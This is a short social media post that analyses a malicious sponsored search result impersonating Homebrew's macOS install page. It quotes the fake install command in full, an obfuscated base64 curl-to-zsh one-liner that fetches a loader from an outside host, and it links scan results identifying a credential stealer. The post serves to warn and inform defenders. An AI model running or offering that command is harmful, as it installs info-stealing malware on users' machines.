
Absolute state of google, (and frankly the expectations of developers for installing things).



Setting up an older Mac to use as a new work machine, search google for brew Mac looking for the brew.sh site, first result is a sponsored link to httpX://macdev.slab[.]com/public/posts/insta-іі-with-termina-і-g40n4aau?shr=6etwxr0gksp2ltctcqv7gom7. I know it's not right but I got curious, let's see what's inside.
First link is familiar install instructions as we're used to for brew "here copy paste this code into terminal, don't ask questions". * Don't actually do this *
echo "Downloading Update: https://support.apple.com/downloads/xprotect-remediator-150.dmg" && curl -s $(echo "aHR0cHM6Ly9kYXRhc3BoZXJlLnVzLmNvbS9kZWJ1Zy9sb2FkZXIuc2g/YnVpbGQ9NDkyZjllNTgzNThlOGUyYmM5ZTA0MTRmYTA3N2UxOTc=" | base64 -d) | zsh
Aww man that base64 makes me feel good and trusting, wonder what's inside
echo 'aHR0cHM6Ly9kYXRhc3BoZXJlLnVzLmNvbS9kZWJ1Zy9sb2FkZXIuc2g/YnVpbGQ9NDkyZjllNTgzNThlOGUyYmM5ZTA0MTRmYTA3N2UxOTc=' | base64 -d | cat
httpX://datasphere.us[.]com/debug/loader.sh?build=492f9e58358e8e2bc9e0414fa077e197
hrmm, that's not brew, oh well maybe this is fine, let's check it out with urlscan, looks like me and 5 of my closest friends have had the same idea
https://urlscan.io/result/019d298d-3b24-7571-a37a-12575ae1eb84/
Another base64 blob, that truly gives me the warm and fuzzies, I'm starting to think maybe it's not brew https://pastebin.com/5cr5Nh1W
VirusTotal thinks this new blob might be a stealer https://www.virustotal.com/gui/file/54043cd8874e0eabbced73e433cfa30c75fd45364ae4f03fbda2eabca9d8d994?nocache=1
This blob grabs some basic info then pulls an osa script which appears to be the friends we made along the way (stealer)
https://www.virustotal.com/gui/file/f02758a235a220f2fa125bb6f45a49e674fd8b91f320a382e8b7017d93afbc74
Pastebin doesn't like the script so won't upload it there, can reach out if a copy is needed, but seems to be pretty well indexed
#osx #malware #stealer #google #brew